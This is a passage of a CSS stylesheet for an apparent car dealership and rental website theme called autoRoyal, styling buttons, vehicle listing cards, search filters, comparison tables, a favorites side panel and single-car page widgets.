    z-index: 1;
    padding: 40px 50px;
    position: relative;
}

.autoroyal-inventory-filter {
    width: 100%;
    display: inline-block;
}

/* Buttons */
.btn, 
input[type="submit"], 
#autoroyal-dashboard 
.options_group input[type="submit"],
.button {
    color: #fff;
    background-color: #2c425d;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 700;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    font-size: 14px;
    line-height: 16px;
    border-radius: 4px;
    padding: 13px 20px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
    box-shadow: none !important;
    text-decoration: none !important;
}

.btn-default:hover, 
button:hover, 
.btn:hover, 
input[type="submit"]:hover, 
#autoroyal-dashboard .options_group input[type="submit"]:hover,
.button:hover {
    background-color: #aa0020;
    color: #fff;
}

.btn-invers-colors {
    background-color: #f0f7ff;
    color: #2c425d;
    text-decoration: none !important;
}

.btn-invers-colors:hover {
    background-color: #2c425d;
    color: #f0f7ff;
}

/* autoRoyal Vehicle Block */
.autoroyal-vehicle-block {
    position: relative;
    box-shadow: none;
    z-index: 9;
    /*transition: all .7s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .7s cubic-bezier(.2,1,.22,1);*/
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.animated-car-blocks .autoroyal-vehicle-block {
    opacity: 0;
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    transform: translateY(30px);
}

.autoroyal-block-style-1 {
    background-color: #fff;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

.owl-item .autoroyal-block-style-1 {
    border: solid 1px #f0f7ff;
    -webkit-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}

.autoroyal-vehicle-block.visible {
    opacity: 1;
    transform: translateY(0px);
    -webkit-transform: scale(1);
    transform: scale(1);
    transform: translateY(0);
}

.autoroyal-vehicle-block.autoroyal-block-style-1:hover {
    transition: all .7s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .7s cubic-bezier(.2,1,.22,1);
    box-shadow: 0 0 40px 0 rgba(0,0,0,.07);
}

#autoroyal-advance-search-form .bootstrap-select>.btn,
#autoroyal-listing-sort .bootstrap-select>.btn,
#place_car_reservation .bootstrap-select>.btn,
input[type="text"], 
input[type="email"], 
input[type="url"], 
input[type="password"], 
input[type="search"], 
input[type="number"], 
input[type="tel"], 
input[type="range"], 
input[type="date"], 
input[type="month"], 
input[type="week"], 
input[type="time"], 
input[type="datetime"], 
input[type="datetime-local"],
input[type="color"], 
textarea,
.form-control {
    background-color: #eee;
    border: none;
    font-weight: normal;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
    padding: 12px;
    height: auto;
    line-height: 21px;
    outline: none !important;
    border-radius: 4px !important;
    margin-bottom: 25px !important;
    font-size: 14px;
    float: none !important;
}

#autoroyal-advance-search-form .bootstrap-select>.btn,
#autoroyal-listing-sort .bootstrap-select>.btn,
#place_car_reservation .bootstrap-select>.btn {
    min-width: 140px;
}

#autoroyal-listing-sort .autoroyal-inventory-select-ppp.bootstrap-select>.btn {
    width: 60px;
    min-width: auto;
}

.card .widget input,
.comment-form-textarea input,
.comment-form-textarea textarea {
    background-color: #f4f4f4;
}

.autoroyal-page-comments {
    margin-top: 30px;
}

.widget-title {
    font-size: 24px;
    font-weight: bold;
    color: #2c425d;
    margin-bottom: 1.5em;
}

select.form-control:not([size]):not([multiple]) {
    height: 48px;
}

#autoroyal-contact-dealer label {
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 12px;
    text-transform: uppercase;
}

.autoroyal-car-contact-form #autoroyal-contact-dealer .btn {
    width: 100%;
    padding: 14px 20px;
}

.autoroyal-car-contact-form #autoroyal-contact-dealer .btn .fa-angle-right {
    display: none;
}

.autoroyal-car-contact-form-header {
    width: 100%;
    display: inline-block;
    padding: 16px 24px;
    background-color: #f4f4f4;
    border-radius: 4px;
}

#autoroyal-contact-dealer textarea {
    padding: 16px 24px;
}

.autoroyal-car-contact-form-header h5,
.autoroyal-car-contact-form-header .fa {
    width: auto;
    float: left;
}

.listing-content .autoroyal-car-contact-form-header .heading {
    margin: 0 !important;
}

#autoroyal-contact-dealer input {
    margin-bottom: 19px !important;
}

#autoroyal-contact-dealer input.error_field {
    border-color: #D00027;
}

.autoroyal-car-contact-form-header .fa {
    margin-right: 10px;
    font-size: 26px;
}

.autoroyal-car-contact-form-header h5 {
    margin: 0 !important;
}

#autoroyal-advance-search-form .bootstrap-select>.btn:hover,
#autoroyal-listing-sort .bootstrap-select>.btn:hover,
#place_car_reservation .bootstrap-select>.btn:hover {
    background-color: #aa0020;
}

#autoroyal-advance-search-form .bootstrap-select.btn-group .dropdown-menu,
#autoroyal-listing-sort .bootstrap-select.btn-group .dropdown-menu,
#place_car_reservation .bootstrap-select.btn-group .dropdown-menu {
    margin-top: 0;
    border: none;
    border-radius: 4px;
}

#autoroyal-advance-search-form .dropdown-menu>.active>a, 
#autoroyal-advance-search-form .dropdown-menu>.active>a:hover, 
#autoroyal-advance-search-form .dropdown-menu>.active>a:focus,
#autoroyal-listing-sort .dropdown-menu>.active>a, 
#autoroyal-listing-sort .dropdown-menu>.active>a:hover, 
#autoroyal-listing-sort .dropdown-menu>.active>a:focus,
#place_car_reservation .dropdown-menu>.active>a, 
#place_car_reservation .dropdown-menu>.active>a:hover, 
#place_car_reservation .dropdown-menu>.active>a:focus,
.dropdown-item.active, 
.dropdown-item:active {
    background-color: #0C3EB8;
}

#autoroyal-listing-sort .autoroyal-inventory-select-order,
#autoroyal-listing-sort .autoroyal-inventory-select-ppp,
#place_car_reservation .autoroyal-inventory-select-order,
#place_car_reservation .autoroyal-inventory-select-ppp {
    margin-bottom: 0;
}

.bootstrap-select.btn-group .btn .bs-caret {
    float: right;
    width: 10px;
    margin-left: 20px;
    display: inline-block;
}

.bootstrap-select.btn-group .btn .caret {
    margin-top: -10px !important;
}

#autoroyal-listing-sort .dropdown-toggle::after,
#place_car_reservation .dropdown-toggle::after {
    /*display: none;*/
}

#autoroyal-listing-sort {
    float: left;
    width: 100%;
    text-align: right;
    border-bottom: solid 1px #edeff1;
    margin-bottom: 30px;
    position: relative;
}

.autoroyal-listing-sort-item {
    display: inline-block;
    margin-left: 20px;
}

.autoroyal-listing-view-type {
    float: right;
    margin-left: 30px;
    margin-bottom: 25px;
    background-color: #eee;
    border-radius: 4px;
    overflow: hidden;
}

.autoroyal-listing-view-type a {
    float: left;
    padding: 12px 16px;
    line-height: 21px;
}

.autoroyal-listing-view-type a.active,
.autoroyal-listing-view-type a:hover {
    background-color: #D00027;
    color: #fff;
}

.autoroyal-listing-sort-item-result {
    float: left;
    margin-top: 14px;
}

.autoroyal-listing-sort-item > span {
    float: left;
    text-align: left;
}

.autoroyal-listing-sort-item span.autoroyal-listing-sort-item-title {
    margin-left: 30px;
    margin-top: 9px;
    margin-right: 10px;
}

#autoroyal-listing-sort label {
    margin-left: 30px;
    float: right;
}

#inventory-vehicles-holder {
    /*overflow: hidden;*/
}

.filter-surrency-symbol {
    display: none;
}

#subscribe-filter {
    color: #0C3EB8;
}

.autoroyal-vehicle-block .heading {
    font-weight: 600;
    margin-bottom: 10px;
    text-align: left;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block .heading {
    font-size: 32px;
    line-height: 40px;
    margin-bottom: 20px;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block .heading .autoroyal-vehicle-block-meta-price {
    font-size: 32px;
    line-height: 40px;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price {
    font-size: 24px;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price .rent-price-period,
.autoroyal-vehicle-grid-block .autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price .rent-price-period {
    display: none;
    font-size: 20px;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price.period-price {
    margin-top: -10px !important;
}

.autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price.period-price .rent-price-period {
    display: block;
    margin-top: 5px;
}

.autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price.period-price .rent-price {
    font-size: 16px;
    color: #666;
    font-weight: normal;
}

.autoroyal-vehicle-grid-block.autoroyal-vehicle-rent .autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price {
    margin-bottom: 20px !important;
    margin-top: 0 !important;
    text-align: center;
    width: 100%;
}

.autoroyal-vehicle-grid-block.autoroyal-vehicle-rent .autoroyal-rent-subtitle {
    text-align: center;
}

.autoroyal-vehicle-grid-block.autoroyal-vehicle-rent {
    text-align: center;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block .autoroyal-vehicle-block-meta {
    padding-top: 7px;
}

.autoroyal-vehicle-block .heading:hover {
    color: #D00027;
}

.autoroyal-vehicle-block.autoroyal-block-style-1:not(.autoroyal-blog-post) .heading {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.autoroyal-vehicle-block .heading .productYear {
    color: #a0a0a0;
    margin-right: 3px;
}

.autoroyal-vehicle-block .heading .autoroyal-vehicle-block-meta-price {
    float: right;
    margin-left: 10px;
}

.autoroyal-block-style-1 .autoroyal-vehicle-block-image-wrapper {
    border-radius: 0;
}

.autoroyal-vehicles-for-rent .autoroyal-vehicle-item .autoroyal-vehicle-block-meta .separator {
    opacity: 0;
}

.autoroyal-vehicles-for-rent .autoroyal-vehicle-list-block .autoroyal-vehicle-block .autoroyal-vehicle-block-meta {
    padding-top: 2px;
}

.autoroyal-block-style-2 .autoroyal-vehicle-block-thumbnail, 
.autoroyal-block-style-2 .autoroyal-vehicle-block-no-thumbnail {
    border-radius: 4px;
    overflow: hidden;
}

.autoroyal-block-style-1 .autoroyal-vehicle-block-meta {
    padding: 20px;
}

.autoroyal-block-style-2 .autoroyal-vehicle-block-meta {
    padding: 0;
    padding-top: 20px;
}

.autoroyal-vehicle-block-meta .btn {
    bottom: 22px;
    right: 24px;
    width: 17px;
    height: 16px;
    font-size: 16px;
}

.autoroyal-block-style-2 .autoroyal-vehicle-block-meta .btn {
    right: 1px;
    bottom: 5px;
}

.autoroyal-vehicle-block-meta .btn.add-to-compare {
    right: 49px;
    height: 16px;
    width: 16px;
}

.autoroyal-block-style-2 .autoroyal-vehicle-block-meta .btn.add-to-compare {
    right: 25px;
}

.autoroyal-vehicle-block-meta .btn.add-to-compare svg {
    position: absolute;
    top: 0;
    left: 0;
    fill: #dc3545;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.autoroyal-vehicle-block-meta .btn.add-to-compare:hover svg {
    fill: #aa0020;
}


#autoroyal-advance-search-form.autoroyal-vertical-car-filter .form-group.custom-range {
    margin-bottom: 30px;
    height: auto;
}

#autoroyal-advance-search-form.autoroyal-horizontal-car-filter {
    margin-top: -70px;
    border-radius: 4px !important;
}

#autoroyal-advance-search-form.autoroyal-horizontal-car-filter:not(.modern-form) {
    background-color: #fff;
    box-shadow: 0 0 90px -15px rgba(78, 82, 99, 0.2);
}

.autoroyal-vehicle-block-specs svg {
    height: 17px;
    margin-right: 7px;
    float: left;
    width: auto;
    fill: #999;
}

ul.autoroyal-vehicle-block-specs,
ul.reserv-subtitle {
    width: 100%;
    margin: 0;
    padding: 0;
    list-style: none;
    margin-bottom: 30px;
    display: inline-block;
    text-align: left;
}

ul.autoroyal-vehicle-block-specs.autoroyal-rent-subtitle {
    margin-bottom: 20px;
}

ul.autoroyal-vehicle-block-specs.autoroyal-rent-subtitle svg {
    margin-top: 2px;
}

.autoroyal-vehicle-grid-block ul.autoroyal-vehicle-block-specs,
.autoroyal-vehicle-grid-block ul.autoroyal-vehicle-block-specs li.autoroyal-vehicle-transmission p {
    margin-bottom: 0;
}

.autoroyal-vehicle-grid-block ul.autoroyal-vehicle-block-specs {
    margin-bottom: 20px;
}

.autoroyal-vehicle-grid-block ul.autoroyal-vehicle-block-specs li.autoroyal-vehicle-transmission p {
    color: #212529;
    margin-top: 5px;
}

.autoroyal-rent-subtitle {
    float: left;
    width: 100%;
    font-size: 14px;
    line-height: 24px;
    color: #8c8c8c;
}

.autoroyal-rent-subtitle-meta {
    margin-top: 10px;
    opacity: .6;
    display: none;
}

.autoroyal-rent-subtitle span {
    margin-right: 10px;
    color: #666;
    position: relative;
    white-space: nowrap;
}

.autoroyal-rent-subtitle svg {
    height: 14px;
    width: auto;
    margin-right: 6px;
    margin-bottom: 3px;
    fill: #a0a0a0;
}

.autoroyal-vehicle-rent .autoroyal-vehicle-block .heading {
    margin-bottom: 20px;
    font-size: 20px;
    text-align: center;
    white-space: unset !important;
    text-overflow: unset !important;
}

.autoroyal-vehicle-rent .autoroyal-button {
    margin-top: 5px;
}

.autoroyal-vehicle-rent .autoroyal-vehicle-block-meta-price {
    margin-top: 19px !important;
}

.autoroyal-vehicle-rent .autoroyal-vehicle-block-meta-price {
    font-size: 16px;
}

ul.autoroyal-vehicle-block-specs li,
ul.reserv-subtitle li {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 1.3;
    display: inline-block;
}

ul.autoroyal-vehicle-block-specs li:first-child {
    text-align: left;
    margin-right: 15px;
}

ul.list-view-car-specs li,
ul.reserv-subtitle li,
ul.reserv-subtitle > span {
    margin-right: 5px !important;
    margin-bottom: 5px;
    padding: 4px 8px;
    background-color: #edeff1;
    float: left;
    border-radius: 3px;
    line-height: 1.3;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

ul.list-view-car-specs li.autoroyal-vehicle-stock {
    text-transform: capitalize;
}

ul.list-view-car-specs li:last-child {
    float: left;
}

ul.list-view-car-specs li .car-color {
    border-radius: 50%;
    margin-top: 5px;
    margin-right: 4px;
    width: 10px;
    height: 10px;
    float: left;
}

ul.list-view-car-specs li:hover,
ul.reserv-subtitle li:hover {
    background-color: #D00027;
    color: #fff;
}

ul.list-view-car-specs li svg,
ul.reserv-subtitle li svg {
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

ul.list-view-car-specs li:hover svg,
ul.reserv-subtitle li:hover svg {
    fill: #fff !important;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block-meta .btn.add-to-compare {
    width: 24px;
    height: 24px;
    right: 34px;
}

.autoroyal-vehicle-list-block .autoroyal-block-style-2 .autoroyal-vehicle-block-meta .btn {
    font-size: 24px;
    width: 24px;
    height: 24px;
    position: relative;
    right: 0;
    margin-right: 15px;
    margin-top: 5px;
    float: left;
}

.autoroyal-vehicle-list-block .autoroyal-block-style-2 .autoroyal-vehicle-block-meta .btn i {
    position: relative;
    margin: 0;
    top: 0;
    left: 0;
}

.autoroyal-vehicle-list-block .autoroyal-block-style-2 .autoroyal-vehicle-block-meta .autoroyal-carfax-link {
    float: right;
    width: auto;
    margin: 0;
    margin-top: -5px;
    margin-left: 20px;
}

.autoroyal-vehicle-list-block .autoroyal-block-style-2 .autoroyal-vehicle-block-meta .autoroyal-carfax-link img {
    max-height: 34px;
}

.autoroyal-vehicle-block-meta .hidden,
.clean-price-set.hidden {
    display: none;
}

.single-add-to-compare {
    position: fixed;
    top: -30%;
    left: 0;
    right: 0;
    padding: 22px 0;
    background-color: #0C3EB8;
    z-index: 99999;
    opacity: 0;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.single-add-to-compare .container {
    display: block;
    padding: 0;
}

.single-add-to-compare.single-add-to-compare-visible,
.single-add-to-compare.single-add-to-favorites-visible {
    top: 0;
    opacity: 1;
}

.single-add-to-compare.single-add-to-favorites-visible .compare-fixed-link {
    display: none;
}

.admin-bar .single-add-to-compare.single-add-to-compare-visible,
.admin-bar .single-add-to-compare.single-add-to-favorites-visible {
    top: 32px;
}

.single-add-to-compare .autoroyal-title {
    color: #fff;
    line-height: 45px;
}

.single-add-to-compare .compare-fixed-link {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 15px;
    border: solid 2px #fff;
}

.single-add-to-compare .compare-fixed-link:hover {
    background-color: #232628;
}

.autoroyal-compare-row {
    padding: 60px 0;
}

.compare-options table,
.compare-values table {
    width: 100%;
}

.compare-values svg {
    max-height: 20px;
    margin-right: 10px;
    float: left;
    max-width: 30px;
    width: auto;
}

.compare-options table,
.compare-values table {
    border-collapse:collapse;
    border-spacing:0;
    border: none;
}

.compare-options table, 
.compare-options th, 
.compare-options td,
.compare-values table, 
.compare-values th, 
.compare-values td {
    border: none;
    background: transparent;
}

.compare-options table tr th,
.compare-values table tr th {
    padding: 15px 10px;
    text-align: center;
    letter-spacing: 1px;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1.4;
    color: #1B1919;
    vertical-align: middle;
    border: none;
    border-bottom: 2px solid #EFEFEF;
}

.compare-options table>tbody tr td,
.compare-values table>tbody tr td {
    padding: 10px 0 9px;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    color: #797979;
    border-bottom: 1px solid #e8e8e8;
}

.compare-vehicles-price {
    font-weight: bold !important;
    color: #D00027 !important;
}

.compare-values table>tbody tr td {
    color: #232628;
}

.compare-col-autoroyal {
    text-align: center;
}

.compare-col-autoroyal a.add-to-compare {
    float: none !important;
    display: inline-block;
}

.compare-col-autoroyal h4 {
    margin-bottom: 20px;
    line-height: 1.4;
}

.compare-vehicle-price {
    margin-top: -16px;
    display: block;
    float: left;
    z-index: 9;
    position: relative;
    width: 100%;
}

.compare-values-empty {
    color: #0C3EB8;
}

.compare-vehicle-image.empty-slot .vehicle-grid-image .fa {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    font-size: 56px;
}

.compare-col-autoroyal-empty div.h4 {
    margin-bottom: 30px;
    margin-top: 5px;
    line-height: 27px;
    box-shadow: none !important;
    font-size: 18px;
    font-weight: 700;
    color: #333;
    text-decoration: none;
    float: left;
    width: 100%;
    display: inline-block;
    text-align: center;
}

.compare-title {
    margin-bottom: 25px;
    line-height: 42px;
    margin-top: 40px;
    display: none !important;
}

.compare-vehicle-image {
    width: 100%;
    display: block;
    position: relative;
    float: left;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    padding-top: 30%;
    background-color: #fafafa;
    margin-bottom: 30px;
}

.compare-vehicle-image svg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    padding: 40px;
    max-height: 100%;
    max-width: 100%;
    bottom: 0;
    stroke: #d3d5da;
    fill: #d3d5da;
}

.vehicle-compare-price {
    text-align: center;
    float: left;
    width: 100%;
}

.compare-list-style,
.compare-list-style li {
    list-style: none !important;
    margin: 0 !important;
    padding: 0 !important;
    padding-bottom: 10px !important;
}

.compare-list-style li .fa {
    margin-right: 7px;
    font-size: 90%;
    color: #D00027;
}

.autoroyal-compare-features {
    line-height: 1;
}

.row-compare-features {
    padding-bottom: 30px;
}

ul.property-amenities li strong {
    font-weight: bold;
}

ul.property-amenities li span {
    font-weight: normal;
}

a.empty-slot div.h5 {
    margin-top: 30px;
    text-transform: uppercase;
    display: inline-block;
    color: #797979;
}

.compare-property-image.empty-slot .property-grid-image .fa {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    font-size: 56px;
    z-index: 99;
}

.compare-property-visible {
    display: none;
}

.compare-col-autoroyal h4 {
    margin-top: 20px;
    margin-bottom: 30px;
    line-height: 27px;
    box-shadow: none !important;
    font-size: 18px;
    font-weight: 700;
    color: #333;
    text-decoration: none;
    float: left;
    width: 100%;
}

.compare-col-autoroyal h4 span.productYear {
    color: #a0a0a0;
    margin-right: 3px;
}

.add-to-compare-minus,
.add-to-compare.added .add-to-compare-plus {
    display: none;
}

.add-to-compare.added .add-to-compare-minus {
    display: block;
}

.menu-compare-button a.compare-action-button .fa {
    font-size: 32px !important;
    margin-right: 5px;
    float: left;
}

.menu-compare-button a.compare-action-button > span.list-badge {
    float: left;
    margin-top: 3px;
}

.menu-compare-button a.compare-action-button .list-badge {
    position: absolute;
    top: -8px;
    right: -14px;
    min-width: 18px;
    font-size: 11px;
    color: #111111;
    padding: 1px 2px 1px 1px;
    line-height: 16px;
    text-align: center;
    background-color: #ffffff;
    border-radius: 10px;
    box-shadow: 2px 2px 0 rgba(0,0,0,.14);
}

.menu-compare-button a.compare-action-button .list-badge span {
    color: #111111;
}

.autoroyal-pagination {
    margin-top: 30px;
}

/* Favorite sidebar */
.favorite-panel {
    top: 0;
    width: 675px;
    overflow: auto;
    z-index: 999;
    height: 100%;
    position: fixed;
    right: 0;
    background-color: #fff;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);

    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.favorite-mask,
.modal-mask,
.rent-select-price-mask {
    display: none;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #000;
    z-index: 990;
    opacity: 0.01;
}

#favorite-mask.favorite-mask {
    opacity: 0.6;
}

#rent-select-price-mask.rent-select-price-mask {
    opacity: 0.3;
}

.modal-mask {
    display: block;
}

.favorite-panel.panel-open {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.favorite-panel .favorite-panel-header {
    border: none;
    padding: 135px 65px 35px;
}

i.close {
    content: url(../images/close-icon.svg);
    opacity: 1;
    cursor: pointer;
}

.favorite-panel .favorite-panel-header i.close {
    position: absolute;
    top: 40px;
    right: 40px;
}

.favorite-panel .favorite-panel-header h4.title {
    color: #212529;
    font-size: 2rem;
    font-weight: 500;
    letter-spacing: 1px;
    line-height: 24px;
    margin-bottom: 28px;
}

.favorite-separator {
    display: block;
    height: 1px;
    width: 40px;
    background-color: #979797;
}

.favorite-panel .favorite-panel-header .favorite-separator {
    margin-bottom: 22px;
}

#favorite-vehicles-basket {
    padding: 0 65px 100px;
}

#favorite-vehicles-basket .autoroyal-vehicle-block {
    opacity: 1;
    transform: translateY(0px);
    -webkit-transform: scale(1);
    transform: scale(1);
    transform: translateY(0);
}

/*colors*/
.aside-blk.colors{padding-top: 30px;}
.vertical-filter-fields-group .aside-blk.colors{padding-top: 0px;}
.aside-blk.colors .color-list{
    margin-left: -5px;
    margin-bottom: 0;
    width: calc(100% + 6px);
}
.vertical-filter-fields-group .aside-blk.colors label {
    color: #a0a0a0;
    font-size: 12px;
    line-height: 17px;
    margin-bottom: 13px;
    text-transform: uppercase;
}
.aside-blk.colors .color-list li:first-of-type{padding-left: 5px;}
.aside-blk.colors .color-list li:last-of-type{padding-right: 0;}
.aside-blk.colors .color-list li{margin: 10px 0;}

.color-list{
    margin-left: 0;
    margin-bottom: 28px;
}
.color-list li{
    padding: 0 7px;
    float: left;
}
.color-list li:first-child{padding-left: 0;}
.color-list li:last-child{padding-right: 0;}
.color-list li .btn{
    position: relative;
    width: 29px;
    height: 29px;
    border-radius: 30px;
    font-size: 8px;
    color: #666;
    padding: 0;
    border: solid 1px #eee;
}
.color-list li .btn:hover,.color-list li .btn.selected{border: 3px solid #0C3EB8 !important;}
.color-list li .btn.selected:after{
    content: "\f00c";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #0C3EB8;
    font-size: 18px;
    position: absolute;
    left: 3px;
    top: 3px;
}
.color-list li .custom-checkbox > label{line-height: 1.4;}
.color-list li .custom-checkbox .cr{margin-right: 10px;}

.single-car-page .hentry.card .card-body {
    padding: 0;
}

.single-car-page .site-main .card {
    background: transparent;
    -webkit-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}

.card-title.entry-title span {
    width: 100%;
    color: #a0a0a0;
    display: inline-block;
}

.autoroyal-sidebar-car-meta {
    position: relative;
    margin: 0;
    font-size: 10px;
    line-height: 20px;
    letter-spacing: 1.1px;
    font-family: "Montserrat", sans-serif;
}

.autoroyal-sidebar-car-meta .car-color {
    float: left;
    border-radius: 30px;
    background: #333;
    width: 10px;
    height: 10px;
}

.autoroyal-sidebar-car-meta .car-id {
    text-transform: uppercase;
    background: #fff;
    border-radius: 4px;
    padding: 4px 9px;
    line-height: 1;
    border: solid 1px #f7f7f7;
}

.fantasy-themes-sidebar-car .widget-area {
    border-radius: 4px;
    overflow: hidden;
}

.fantasy-themes-sidebar-car .widget {
    padding: 3rem;
    background-color: #f4f4f4;
    border-radius: 4px;
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
}

.autoroyal-car-check-availability,
.autoroyal-car-check-availability-alt,
.autoroyal-open-car-page {
    padding: 0 !important;
}

.autoroyal-car-check-availability a,
.autoroyal-car-check-availability-alt a,
.autoroyal-open-car-page a {
    padding: 2rem 3rem;
    background-color: #D00027;
    color: #fff;
    font-size: 1.4rem;
    line-height: 54px;
    width: 100%;
    font-weight: 500;
    display: inline-block;
    border-radius: 4px;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.autoroyal-car-check-availability-alt a {
    background-color: #f4f4f4;
    color: #D00027;
}

.autoroyal-car-check-availability a:hover,
.autoroyal-open-car-page a:hover {
    background-color: #0C3EB8;
    color: #fff;
}

.autoroyal-car-check-availability-alt a:hover {
    background-color: #D00027;
    color: #fff;
}

.autoroyal-car-check-availability a .fa,
.autoroyal-car-check-availability-alt a .fa,
.autoroyal-open-car-page a .fa {
    width: 54px;
    height: 54px;
    color: #D00027;
    border-radius: 50%;
    display: inline-block;
    background-color: #fff;
    text-align: center;
    line-height: 54px;
    margin-right: 7px;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.autoroyal-car-check-availability-alt a .fa {
    background-color: #D00027;
    color: #fff;
}

.autoroyal-car-check-availability a .fa-paper-plane,
.autoroyal-car-check-availability-alt a .fa-paper-plane {
    text-indent: -5px;
}

.autoroyal-car-check-availability a .fa-tachometer,
.autoroyal-car-check-availability-alt a .fa-tachometer {
    line-height: 48px;
}

.autoroyal-car-check-availability a:hover .fa {
    background-color: #fff;
    color: #0C3EB8;
    -moz-animation: bounceIn 0.3s;
    -webkit-animation: bounceIn 0.3s;
    animation: bounceIn 0.3s;
}

.autoroyal-car-check-availability-alt a:hover .fa {
    background-color: #fff;
    color: #D00027;
    -moz-animation: bounceIn 0.3s;
    -webkit-animation: bounceIn 0.3s;
    animation: bounceIn 0.3s;
}

.fantasy-themes-sidebar-car .widget-area .autoroyal-price-list {
    background-color: #FF3366;
    display: block;
    padding: 2rem 3rem;
}

#quick-view-block .fantasy-themes-sidebar-car .widget-area .autoroyal-price-list,
#quick-view-block .fantasy-themes-sidebar-car .widget,
#quick-view-block .autoroyal-car-fuel-consumption,
.autoroyal-open-car-page a {
    padding: 20px 30px;
}

#quick-view-block .autoroyal-fuel-consumption .fuel-consumption-icon span {
    width: 50px;
    height: 50px;
    margin-top: 15px;
}

#quick-view-block .autoroyal-fuel-consumption .fuel-consumption-icon span svg {
    height: 20px;
    margin-top: 15px;
}

#quick-view-block .autoroyal-fuel-consumption .fuel-consumption-unit .fuel-consumption-value {
    font-size: 20px
}

#quick-view-block .autoroyal-fuel-consumption .fuel-consumption-unit .fuel-consumption-label {
    font-size: 11px;
}

.fantasy-themes-sidebar-car .widget-area .autoroyal-price-list h2 {
    color: #fff;
    margin: 0;
}

#quick-view-block .fantasy-themes-sidebar-car .widget-area .autoroyal-price-list h2 {
    font-size: 24px;
}

.fantasy-themes-sidebar-car .widget-area .autoroyal-price-list span.price-text,
.autoroyal-price-list .autoroyal-price s {
    text-transform: uppercase;
    color: rgba(255,255,255,.5);
}

.single-car-page .card-title.entry-title {
    margin-bottom: 15px;
    margin-top: 5px;
}

.single-car-page .entry-header .sidebar-car-meta {
    margin-bottom: 40px;
    color: #777;
}

.single-car-page .sidebar-car-meta .car-color {
    border-radius: 50%;
    top: 2px;
    width: 16px;
    height: 16px;
}

.autoroyal-car-specifications > table {
    width: 100%;
    /*table-layout: unset;*/
    background: transparent;
    border: none;
    margin-bottom: 0;
}

.fantasy-themes-sidebar-car .widget.autoroyal-car-specifications {
    padding: 2.8rem 3rem;
}

.autoroyal-car-specifications > table tr td.label {
    padding-right: 3px;
    text-transform: uppercase;
    color: #888;
    font-size: 12px;
}

.autoroyal-car-specifications > table tr td.value {
    padding-left: 3px;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 18px;
    font-weight: 600;
}

